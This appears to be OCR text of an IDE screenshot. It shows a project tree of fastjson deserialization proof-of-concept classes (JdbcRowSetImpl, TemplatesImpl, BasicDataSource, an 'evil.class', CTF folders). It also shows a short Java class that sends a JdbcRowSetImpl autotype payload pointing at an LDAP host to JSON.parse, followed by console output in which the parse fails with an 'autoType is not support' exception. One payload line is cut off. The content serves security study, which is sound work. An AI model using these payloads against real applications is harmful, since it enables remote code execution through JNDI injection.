 java
org.example
bad
bean
CC
fastjson
BasicDataSource
BasicDataSource_poc
evil.class
JdbcRowSetImpl
evil.class
JdbcRowSetImpl_poc
ldap
TemplatesImpl
TemplatesImpl
autotype
ctf
JSONUnser
Person
test
tostring
web
java_RMI
6 public class JdbcRowSetImpl_poc {
7 public static void main(String[] args) {
8 String PoC = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\", \"dataSourceName\":\"ldap://127.0.0.1:7777/evil\", \"autoCommit\":true}";
9 // PoC="{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},\"x\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
JSON.parse(PoC);
12
13 }
14 }
15
运行 ldap JdbcRowSetImpl_poc
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. Lcom.sun.rowset.JdbcRowSetImpl;
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:925)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:311)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)